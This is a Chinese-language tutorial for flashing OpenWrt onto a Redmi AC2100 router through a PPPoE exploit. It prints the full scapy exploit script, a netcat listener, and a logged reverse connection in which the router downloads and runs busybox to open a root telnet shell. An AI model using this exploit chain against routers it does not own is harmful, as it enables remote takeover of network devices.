Preparation
相关工具安装
$ brew install netcat
$ pip3 install scapy
下载 busybox 和固件
$ wget https://busybox.net/downloads/binaries/1.31.0-defconfig-multiarch-musl/busybox-mipsel -o busybox-mipsel
$ wget https://downloads.openwrt.org/snapshots/targets/ramips/mt7621/openwrt-ramips-mt7621-xiaomi_redmi-router-ac2100-squashfs-kernel1.bin -o openwrt-ramips-mt7621-xiaomi_redmi-router-ac2100-squashfs-kernel1.bin
$ wget https://downloads.openwrt.org/snapshots/targets/ramips/mt7621/openwrt-ramips-mt7621-xiaomi_redmi-router-ac2100-squashfs-rootfs0.bin -o openwrt-ramips-mt7621-xiaomi_redmi-router-ac2100-squashfs-rootfs0.bin
# download the latest version from https://downloads.openwrt.org/releases/, e.g., https://downloads.openwrt.org/releases/23.05.2/targets/ramips/mt7621/
Exploit
PPPoE simulator
$ git clone git@github.com:Percy233/PPPoE_Simulator-for-RM2100-exploit.git
$ cd PPPoE_Simulator-for-RM2100-exploit
# Based on a PoC by "WinMin" (https://github.com/WinMin/CVE-2020-8597)
from scapy.all import *
from socket import *
# 修改这里为在你的情况中使用的 interface
interface = "en8"
...
$ python3 PPPoE_Simulator.py
WARNING: No IPv4 address found on awdl0 !
WARNING: No IPv4 address found on llw0 !
WARNING: more No IPv4 address found on awdl0 !
Waiting for packets
线缆连接
- 准备两条网线
- 一条的一端连接路由器的WAN口,另一端连接LAN1口
- 另一条的一端连接任何一个LAN口,另一端连接mac
设置本机为静态IP

设置路由器为PPPoE模式
- http://192.168.31.1 - 【常用设置】 - 【上网设置】- 设置为PPPoE

与 PPPoE_Simulator.py 正常通讯
在设置完成后,就能看到本机能与路由器进行PPPoE通讯了:
$ python3 PPPoE_Simulator.py
Waiting for packets
Server->Client | Configuration Request (PAP)
Client->Server | Discovery Initiation
Server->Client | Discovery Offer
Client->Server | Discovery Request
Server->Client | Discovery Session-confirmation
Server->Client | Configuration Request (PAP)
Client->Server | Discovery Initiation
Server->Client | Discovery Offer
Client->Server | Discovery Request
Server->Client | Discovery Session-confirmation
Server->Client | Configuration Request (PAP)
...
启动HTTP Server 以共享busybox和固件到路由器
$ python -m SimpleHTTPServer
启动 netcat
$ netcat -nvlp 31337
Exploit script - pppd-cve.py
记得要修改下面的 interface 为在你的情况中使用的 interface:
from scapy.all import *
from scapy.layers.ppp import *
# In most cases you just have to change this:
# 记得要修改这里为在你的情况中使用的 interface
interface = "en8"
ac_name = "PPPoE-Simulator"
service_name = "pppoe_on_macbook"
magic_number = 0xDEADBEEF
host_uniq = session_id = ac_cookie = mac_router = mac_server = eth_discovery = eth_session = None
ident = 0
End_Of_List = 0x0000
Service_Name = 0x0101
AC_Name = 0x0102
Host_Uniq = 0x0103
AC_Cookie = 0x0104
Vendor_Specific = 0x0105
Relay_Session_Id = 0x0110
Service_Name_Error = 0x0201
AC_System_Error = 0x0202
Generic_Error = 0x0203
PADI = 0x09
PADO = 0x07
PADR = 0x19
PADS = 0x65
PADT = 0xa7
LCP = 0xc021
PAP = 0xc023
CHAP = 0xc223
IPCP = 0x8021
IPV6CP = 0x8057
PPPoE_Discovery = 0x8863
PPPoE_Session = 0x8864
Configure_Request = 1
Configure_Ack = 2
Authenticate_Ack = 2
Configure_Nak = 3
Configure_Reject = 4
Terminate_Request = 5
Terminate_Ack = 6
Code_Reject = 7
Protocol_Reject = 8
Echo_Request = 9
Echo_Reply = 10
Discard_Request = 11
def packet_callback(pkt):
global host_uniq, session_id, ident, ac_cookie, mac_router, mac_server, eth_discovery, eth_session
mac_router = pkt[Ether].src
eth_discovery = Ether(src=mac_server, dst=mac_router, type=PPPoE_Discovery)
eth_session = Ether(src=mac_server, dst=mac_router, type=PPPoE_Session)
if pkt.haslayer(PPPoED):
if pkt[PPPoED].code == PADI:
session_id = pkt[PPPoED].fields['sessionid']
ac_cookie = os.urandom(20)
for tag in pkt[PPPoED][PPPoED_Tags].tag_list:
if tag.tag_type == Host_Uniq:
host_uniq = tag.tag_value
print("Client->Server | Discovery Initiation")
print("Server->Client | Discovery Offer")
sendp(eth_discovery /
PPPoED(code=PADO, sessionid=0) /
PPPoETag(tag_type=Service_Name, tag_value=service_name) /
PPPoETag(tag_type=AC_Name, tag_value=ac_name) /
PPPoETag(tag_type=AC_Cookie, tag_value=ac_cookie) /
PPPoETag(tag_type=Host_Uniq, tag_value=host_uniq))
elif pkt[PPPoED].code == PADR:
print("Client->Server | Discovery Request")
print("Server->Client | Discovery Session-confirmation")
session_id = os.urandom(2)[0]
sendp(eth_discovery /
PPPoED(code=PADS, sessionid=session_id) /
PPPoETag(tag_type=Service_Name, tag_value=service_name) /
PPPoETag(tag_type=Host_Uniq, tag_value=host_uniq))
print("Server->Client | Configuration Request (PAP)")
sendp(eth_session /
PPPoE(sessionid=session_id) /
PPP(proto=LCP) /
PPP_LCP(code=Configure_Request, id=ident + 1, data=(Raw(PPP_LCP_MRU_Option(max_recv_unit=1492)) /
Raw(PPP_LCP_Auth_Protocol_Option(
auth_protocol=PAP)) /
Raw(PPP_LCP_Magic_Number_Option(
magic_number=magic_number)))))
elif pkt.haslayer(PPPoE) and pkt.haslayer(PPP):
if pkt[PPPoE].sessionid != 0:
session_id = pkt[PPPoE].sessionid
if pkt.haslayer(PPP_LCP_Configure):
ppp_lcp = pkt[PPP_LCP_Configure]
if pkt[PPP_LCP_Configure].code == Configure_Request:
ident = pkt[PPP_LCP_Configure].id
print("Client->Server | Configuration Request (MRU)")
print("Server->Client | Configuration Ack (MRU)")
sendp(eth_session /
PPPoE(sessionid=session_id) /
PPP(proto=LCP) /
PPP_LCP(code=Configure_Ack, id=ident, data=(Raw(PPP_LCP_MRU_Option(max_recv_unit=1480)) /
Raw(ppp_lcp[PPP_LCP_Magic_Number_Option]))))
elif pkt[PPP_LCP_Configure].code == Configure_Ack:
print("Client->Server | Configuration Ack")
print("Server->Client | Echo Request")
sendp(eth_session /
PPPoE(sessionid=session_id) /
PPP(proto=LCP) /
PPP_LCP_Echo(code=Echo_Request, id=ident + 1, magic_number=magic_number))
elif pkt.haslayer(PPP_LCP_Echo):
if pkt[PPP_LCP_Echo].code == Echo_Request:
ident = pkt[PPP_LCP_Echo].id
print("Client->Server | Echo Request")
print("Server->Client | Echo Reply")
sendp(eth_session /
PPPoE(sessionid=session_id) /
PPP(proto=LCP) /
PPP_LCP_Echo(code=Echo_Reply, id=ident, magic_number=magic_number))
elif pkt.haslayer(PPP_PAP_Request):
ident = pkt[PPP_PAP_Request].id
print("Client->Server | Authentication Request")
print("Server->Client | Authenticate Ack")
sendp(eth_session /
PPPoE(sessionid=session_id) /
PPP(proto=PAP) /
PPP_PAP_Response(code=Authenticate_Ack, id=ident, message="Login ok"))
print("Server->Client | Configuration Request (IP)")
sendp(eth_session /
PPPoE(sessionid=session_id) /
PPP(proto=IPCP) /
PPP_IPCP(code=Configure_Request, id=ident + 1, options=PPP_IPCP_Option_IPAddress(data="10.15.0.8")))
elif pkt.haslayer(PPP_IPCP):
ident = pkt[PPP_IPCP].id
if pkt[PPP_IPCP].options[0].data == "0.0.0.0":
options = [PPP_IPCP_Option_IPAddress(data="10.16.0.9"),
PPP_IPCP_Option_DNS1(data="114.114.114.114"),
PPP_IPCP_Option_DNS2(data="114.114.114.114")]
print("Client->Server | Configuration Request (invalid)")
print("Server->Client | Configuration Nak")
sendp(eth_session /
PPPoE(sessionid=session_id) /
PPP(proto=IPCP) /
PPP_IPCP(code=Configure_Nak, id=ident, options=options))
else:
print("Client->Server | Configuration Request (valid)")
print("Server->Client | Configuration Ack")
sendp(eth_session /
PPPoE(sessionid=session_id) /
PPP(proto=IPCP) /
PPP_IPCP(code=Configure_Ack, id=ident, options=pkt[PPP_IPCP].options))
if pkt[PPP].proto == IPV6CP:
print("Client->Server | Configuration Request IPV6CP")
print("Server->Client | Protocol Reject IPV6CP")
sendp(eth_session /
PPPoE(sessionid=session_id) /
PPP(proto=LCP) /
PPP_LCP_Protocol_Reject(code=Protocol_Reject, id=ident + 1, rejected_protocol=IPV6CP,
rejected_information=pkt[PPP].payload))
def terminateConnection():
print("Server->Client | Terminate Connection")
sendp(eth_session /
PPPoE(sessionid=session_id) /
PPP(proto=LCP) /
PPP_LCP_Terminate())
def isNotOutgoing(pkt):
if pkt.haslayer(Ether):
return pkt[Ether].src != mac_server
return False
if __name__ == '__main__':
conf.verb = 0 # Suppress Scapy output
conf.iface = interface # Set default interface
mac_server = get_if_hwaddr(interface)
print("Waiting for packets")
sniff(prn=packet_callback, filter="pppoed or pppoes", lfilter=isNotOutgoing)
执行exploit
$ python3 pppd-cve.py
sessionid:4
src:00:e0:4c:6a:56:1b
dst:88:c3:97:9b:51:5f
.
Sent 1 packets.
在执行成功后,就能看到路由器会主动连接 netcat:
$ netcat -nvlp 31337
Connection from 192.168.31.1:5823
cd /tmp && wget http://192.168.31.177:8000/busybox-mipsel && chmod a+x ./busybox-mipsel && ./busybox-mipsel telnetd -l /bin/sh
Connecting to 192.168.31.177:8000 (192.168.31.177:8000)
busybox-mipsel 100% |*******************************| 1590k 0:00:00 ETA
在路由器来本机的8000端口下载 busybox-mipsel 时,我们能看到我们的 HTTP Server 中有 access log:
$ python -m SimpleHTTPServer
192.168.31.1 - - [19/Jun/2020 22:57:05] "GET /busybox-mipsel HTTP/1.1" 200 -
telnet 至路由器
$ telnet 192.168.31.1 ➜ ~ telnet 192.168.31.1
Trying 192.168.31.1...
Connected to 192.168.31.1.
Escape character is '^]'.
BusyBox v1.19.4 (2019-12-26 08:38:38 UTC) built-in shell (ash)
Enter 'help' for a list of built-in commands.
这时,就进入了路由器的shell,我们来刷入OpenWRT:
/tmp # wget http://192.168.31.177:8000/openwrt-ramips-mt7621-xiaomi_redmi-router-ac2100-squashfs-kernel1.bin
Connecting to 192.168.31.177:8000 (192.168.31.177:8000)
openwrt-ramips-mt762 100% |******************************************************************************| 2377k 0:00:00 ETA
/tmp #
/tmp # wget http://192.168.31.177:8000/openwrt-ramips-mt7621-xiaomi_redmi-router-ac2100-squashfs-rootfs0.bin
Connecting to 192.168.31.177:8000 (192.168.31.177:8000)
openwrt-ramips-mt762 100% |******************************************************************************| 3840k 0:00:00 ETA
/tmp #
/tmp # nvram set uart_en=1
/tmp # nvram set bootdelay=5
/tmp # nvram set flag_try_sys1_failed=1
/tmp # nvram commit
/tmp # mtd write openwrt-ramips-mt7621-xiaomi_redmi-router-ac2100-squashfs-kernel1.bin kernel1
Unlocking kernel1 ...
Writing from openwrt-ramips-mt7621-xiaomi_redmi-router-ac2100-squashfs-kernel1.bin to kernel1 ...
/tmp # mtd -r write openwrt-ramips-mt7621-xiaomi_redmi-router-ac2100-squashfs-rootfs0.bin rootfs0
Unlocking rootfs0 ...
Writing from openwrt-ramips-mt7621-xiaomi_redmi-router-ac2100-squashfs-rootfs0.bin to rootfs0 ...
Rebooting ...
Connection closed by foreign host.
此后,路由器一旦刷入OpenWRT完成后,就会自动重启。
当路由器成功进入OpenWRT后,两个蓝色都会亮起,这时我们拔掉连接WAN口和LAN1口的那条网线。
Enjoy
将macOS下的网络设为自动DHCP,以让路由器自动给我们分配IP。
当路由器重启并初始化完成后,就会给本机分配IP:

此时,就可以 ssh 进入了(注意,这时候 luci 没有开启,这意味着现在还我们无法 OpenWRT的 Web管理界面):
$ ssh root@192.168.1.1
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@ WARNING: REMOTE HOST IDENTIFICATION HAS CHANGED! @
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
IT IS POSSIBLE THAT SOMEONE IS DOING SOMETHING NASTY!
Someone could be eavesdropping on you right now (man-in-the-middle attack)!
It is also possible that a host key has just been changed.
The fingerprint for the RSA key sent by the remote host is
SHA256:fsKupoDjwebF4yui/vVeMCUcZlgBIiEfSgoWM/jx2XQ.
Please contact your system administrator.
Add correct host key in /Users/wei.shi/.ssh/known_hosts to get rid of this message.
Offending RSA key in /Users/wei.shi/.ssh/known_hosts:19
Password authentication is disabled to avoid man-in-the-middle attacks.
Keyboard-interactive authentication is disabled to avoid man-in-the-middle attacks.
BusyBox v1.31.1 () built-in shell (ash)
_______ ________ __
| |.-----.-----.-----.| | | |.----.| |_
| - || _ | -__| || | | || _|| _|
|_______|| __|_____|__|__||________||__| |____|
|__| W I R E L E S S F R E E D O M
-----------------------------------------------------
OpenWrt SNAPSHOT, r13597-be56b29707
-----------------------------------------------------
=== WARNING! =====================================
There is no root password defined on this device!
Use the "passwd" command to set up a new password
in order to prevent unauthorized SSH logins.
--------------------------------------------------
root@OpenWrt:~# opkg update
root@OpenWrt:~# opkg install luci
Then, enjoy…

Reference
- https://openwrt.org/toh/xiaomi/xiaomi_redmi_router_ac2100
- https://www.youtube.com/watch?v=S3DVbvmmNOM
- https://github.com/Percy233/PPPoE_Simulator-for-RM2100-exploit